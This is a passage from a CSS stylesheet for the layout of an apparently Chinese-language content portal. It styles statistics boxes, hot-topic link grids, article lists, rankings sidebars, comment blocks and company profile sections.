    padding: 15px 0;
    border-top: 1px solid #f2f2f2;
}

.zb48eemain-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zb48eemain-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zb48eemain-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zb48eemain-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zb48eemain-box .statistics .statistics-num ul {
    display: flex;
}

.zb48eemain-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zb48eemain-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zb48eemain-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zb48eemain-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.pinglun-right {
    padding: 0 10px;
    font-size: 15px;
}

.zb48eemain-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zb48eemain-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zb48eemain-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.zb48eemain-box2 {

    margin-top: 0;
}

.zb48eemain-box2 .zb48eemain-left {
    background: #fff;
    float: left;
    border: 0;
}

.zb48eemain-box2 .zb48eemain-right {
    float: right;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    background: #fff;
    margin-top: 10px;
}

.redian-box {
    background: #fff;
    margin-top: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 15px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 47%;
    margin-bottom: 10px;
    padding: 7px 3px;
    color: #edf4de;
    background: #cf5959;
    border-radius: 4px;
}

.redian-box .redian-a a:hover {
    color: #fbfdf5;
    background: #ad9ba3;
    border: 1px dashed #11dc89;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.hushenjing {
    padding-bottom: 29px;
    background: #fff;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.about-content {
    padding: 0 60px;
}

.content-box {
    margin-top: 20px;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #F5F6F9;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zb48eemain-left {
    width: 820px;
    float: left;
}

.zb48eemain-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.zb48eemain-left .content-top h1 {
    font-size: 18px;
}

.zb48eemain-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zb48eemain-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.zb48eemain-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zb48eemain-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zb48eemain-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zb48eemain-left .left-big {
    padding: 20px;
}

.zb48eemain-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zb48eemain-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zb48eemain-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zb48eemain-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zb48eemain-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zb48eemain-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zb48eemain-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.zb48eemain-left .nav-ul li {
    font-size: 20px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.zb48eemain-left .nav-ul li span {
    display: inline-block;
    padding: 13px 16px 13px 16px;
    color: #999FA7;
}

.zb48eemain-left .nav-ul li.active span {
    color: #000;
}

.zb48eemain-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zb48eemain-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zb48eemain-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zb48eemain-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zb48eemain-left .column-tab {
    padding-top: 10px;
    background: #fff;
    display: none;
}

.zb48eemain-left .column-tab li {
    padding: 10px 20px 10px 10px;
}

.zb48eemain-left .column-tab li .title {
    margin-bottom: 15px;
    line-height: 1.3;

    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;

}

.zb48eemain-left .column-tab li .title a {
    color: #000;
}

.zb48eemain-left .column-tab li:hover {
    background: #F9F9F9;
}

.zb48eemain-left .column-tab li img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.zb48eemain-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 140px;
}

.zb48eemain-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    background: #E3231E;
    color: #fff;
    font-size: 14px;
}

.zb48eemain-left .column-tab .zb48eelist-right {
    float: right;
    margin-left: 0px;
    width: 630px;
    position: relative;
}

.zb48eemain-left .column-tab .zb48eelist-right .label {
    display: inline-block;
    padding: 4px 8px;
    float: left;
    margin-right: 5px;
    font-size: 13px;
    color: #edf4de;
    background: #cf5959;
    border-radius: 4px;
}

.zb48eemain-left .column-tab .zb48eelist-right .label:hover {
    color: #fbfdf5;
    background: #ad9ba3;
    border: 1px dashed #11dc89;
}

.zb48eemain-left .column-tab .zb48eelist-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 15px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zb48eemain-left .column-tab .zb48eelist-right .clearfix2 {
    padding: 0;
}

.zb48eemain-left .column-tab .zb48eelist-right .num {
    float: right;
    color: #999;
    font-size: 15px;
}

.zb48eemain-left .column-tab .zb48eelist-right .num span {
    margin-right: 10px;
    color: #999;
}

.zb48eemain-left .column-tab .zb48eelist-right .shijian {
    font-size: 20px;
    color: #333;
}

.zb48eemain-left .column-tab .address {
    margin-top: 20px;
    color: #999;
    font-size: 15px;
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.zb48eemain-left .column-tab .address span {
    margin-right: 10px;
}

.zb48eemain-left .column-tab .address .time {
    margin-left: 15px;
}

.zb48eemain-left .column-tab .address .num {
    float: left;
    color: #999;
}

.zb48eemain-left .column-tab .address .num span {
    color: #999;
}

.zb48eemain-left .column-tab .address .name {
    margin-left: 10px;
}

.zb48eemain-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.zb48eemain-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zb48eemain-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zb48eemain-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zb48eemain-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zb48eemain-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zb48eemain-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zb48eemain-left .zb48eecolumn-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zb48eemain-right {
    float: right;
    width: 350px;
    border: 1px solid #EEF2FF;
}

.zb48eemain-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zb48eemain-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zb48eemain-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zb48eemain-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zb48eemain-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zb48eemain-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zb48eemain-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zb48eemain-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zb48eemain-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.zb48eemain-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zb48eemain-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.zb48eemain-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zb48eemain-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zb48eemain-right .ranking h3 span {
    vertical-align: top;
}

.zb48eemain-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zb48eemain-right .ranking h3 a {
    color: #000;
}

.zb48eemain-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zb48eemain-right .ranking .ranking-box {
    padding: 20px;
}

.zb48eemain-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zb48eemain-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zb48eemain-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zb48eemain-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zb48eemain-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zb48eemain-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zb48eemain-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zb48eemain-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zb48eemain-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zb48eemain-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zb48eemain-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zb48eemain-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zb48eemain-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zb48eemain-right .qun h1 {
    font-weight: 400;
}

.zb48eemain-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zb48eemain-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zb48eemain-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zb48eemain-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zb48eemain-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zb48eemain-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zb48eemain-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zb48eemain-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zb48eemain-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zb48eemain-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zb48eemain-right .toutiao2 {
    margin-top: 0;
}

.zb48eemain-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zb48eemain-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zb48eemain-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zb48eemain-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zb48eemain-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zb48eemain-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zb48eemain-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zb48eemain-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zb48eemain-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zb48eemain-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zb48eemain-right .tui-du {
    padding-bottom: 10px;
}

.zb48eemain-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zb48eemain-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zb48eemain-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.zb48eemain-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zb48eemain-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.zb48eemain-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zb48eemain-right .zai-box {
    margin-top: 10px;
    background-color: #fff;
}

.zb48eemain-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zb48eemain-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
    position: relative;
    border-bottom: 1px solid #f0f0f0;
}

.zb48eemain-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    position: absolute;
    left: 5px;
    top: 18px;
}

.zb48eemain-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zb48eemain-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zb48eemain-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zb48eemain-right .zai-box .zai-list h3 {
    font-weight: 400;
    padding-left: 10px;
    font-size: 16px;

    line-height: 1.5;
}

.zb48eemain-right .tui-box {
    background-color: #fff;
    margin-top: 10px;
    position: relative;
}

.zb48eemain-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zb48eemain-right .tui-box .tui-li {

    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    align-items: center;

    border-bottom: 1px solid #f0f0f0;
}

.zb48eemain-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.zb48eemain-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.zb48eemain-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
    margin-left: 10px;
}

.zb48eemain-right .tui-box .tui-li h3 a {
    color: #666;
}

.zb48eemain-right .tui-box .tui-li:hover {
    border-left: 4px solid #ED0C1A;
    background-color: #F9F9F9;
}

.zb48eemain-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zb48eearticle-bg {

    background-color: #fff;
}

.zb48eearticle-bg .article-box {
    padding-left: 20px;
    border-bottom: 1px solid #ccc;
}

.article-box h1 {
    font-size: 20px;
    padding: 15px 0;
    line-height: 1.3;
    color: #000;
    font-weight: bold;
}

.article-box .qian {
    display: inline-block;
    color: #fff !important;
    background: #091E42;
    padding: 3px 10px;
    float: right;
    margin-right: 10px !important;
    font-size: 14px;
    margin-left: 10px;
    font-weight: 400;
    border-radius: 3px;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #999;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    margin-bottom: 20px;
    padding: 0px 10px;
    line-height: 1.6;
    margin-top: 5px;
    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin: 16px 0;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 10px;
    border-radius: 3px;
}

.article-ping2 {
    padding-bottom: 10px;
    margin-top: 20px;
    background: #fff;
}

.article-h3 {
    font-size: 18px;
    padding: 10px;
    font-weight: 400;
    color: #000;
    position: relative;
}

.article-h3 .left {
    width: 6px;
    height: 6px;
    display: inline-block;
    margin-right: 10px;
    border-radius: 50%;
    background: #fff;
    border: 2px solid #ED0C1A;
    margin-top: 3px;
    vertical-align: top;
}

.article-h3 .biao1 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    left: -80px;
}

.article-h3 .biao2 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    right: -65px;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    background: #fff;
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
